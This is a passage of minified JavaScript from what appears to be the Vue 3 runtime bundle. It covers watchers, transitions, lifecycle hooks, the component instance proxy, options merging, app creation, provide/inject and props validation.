e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},fv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ol=e=>e.shapeFlag&7||e.type===Te;function dv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Tl(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Tl(r,s,c):!0:!!s;return!1}function Tl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function pv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Pi="components";function Ge(e,t){return mv(Pi,e,!0,t)||e}const hv=Symbol.for("v-ndc");function mv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Pi){const a=Zi(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=wl(o[e]||i[e],t)||wl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Pi?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function wl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const gv=e=>e.__isSuspense;function _v(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):ul(e)}function vv(e,t){return $i(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),$i(e,t,n)}function $i(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=TE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new _i(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ui(c.scope.effects,$)};return h&&h.push(x),x}function Ev(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?Nl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=$i(o,i.bind(r),n);return s?kn(s):mn(),a}function Nl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(xa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Ia(e))for(const n in e)cn(e[n],t);return e}function Cl(e){zg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Sl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Al={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},yv={name:"BaseTransition",props:Al,setup(e,{slots:t}){const n=Bn(),r=bv();let o;return()=>{const i=t.default&&Il(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Fi(s);const c=Dl(s);if(!c)return Fi(s);const f=Ri(c,a,r,n);Mi(c,f);const u=n.subTree,p=u&&Dl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=Ri(p,a,r,n);if(Mi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Fi(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=xl(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function xl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ri(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=xl(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return Ri(D,t,n,r)}};return F}function Fi(e){if(mr(e))return e=Qe(e),e.children=null,e}function Dl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Mi(e,t){e.shapeFlag&6&&e.component?Mi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Il(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Il(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function Ov(e,t){$l(e,"a",t)}function Pl(e,t){$l(e,"da",t)}function $l(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Tv(r,t,n,o),o=o.parent}}function Tv(e,t,n,r){const o=To(t,e,r,!0);Fl(()=>{ui(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(Oi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),Rl=Et("bm"),bt=Et("m"),wv=Et("bu"),Nv=Et("u"),ft=Et("bum"),Fl=Et("um"),Cv=Et("sp"),Sv=Et("rtg"),Av=Et("rtc");function xv(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Ml(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Ml(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Ml(t.children)):!0)?e:null}const Vi=e=>e?cc(e)?$o(e)||e.proxy:Vi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>Ui(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=Ni.bind(e.proxy)),$watch:e=>Ev.bind(e)}),Li=e=>e==="_"||e==="$",ji=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Vl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(ji(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];Bi&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Li(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return ji(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||ji(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Vl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Dv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Iv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Li(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $v(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Bi=!0;function Rv(e){const t=Ui(e),n=e.proxy,r=e.ctx;Bi=!1,t.beforeCreate&&jl(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?$v():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Fv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&fi(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Li(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Bi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)Bl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&jl(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L(Rl,u),L(bt,p),L(wv,_),L(Nv,v),L(Ov,h),L(Pl,E),L(xv,D),L(Av,H),L(Sv,F),L(ft,R),L(Fl,x),L(Cv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function jl(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bl(e,t,n,r){const o=r.includes(".")?Nl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>Bl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Ui(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Mv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Mv={data:Ul,props:kl,emits:kl,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Lv,provide:Ul,inject:Vv};function Ul(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Vv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function kl(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Aa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jv=0;function Bv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Hl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:jv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:hc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Qi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Cl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,ev(l,hc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,tv(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Uv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Kl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Yl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function kv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Hv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&kv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=Hi(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Kl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=Hi(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Yl(t||{},o,e)}function Kl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Hi(o,l,u,c[u],e,!X(c,u))}}return s}function Hi(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Wl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Wl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);ql(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(ql(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=Gl(Boolean,_.type),h=Gl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function ql(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Ki(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function zl(e,t){return Ki(e)===Ki(t)}function Gl(e,t){return z(t)?t.findIndex(n=>zl(n,e)):G(t)&&zl(t,e)?0:-1}function Yl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Kv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Kv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=qv(t,c[u]);f.push(_||""),l=p}if(!l){C(zv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Wv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function qv(e,t){let n;const r=Ki(t);if(Wv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof 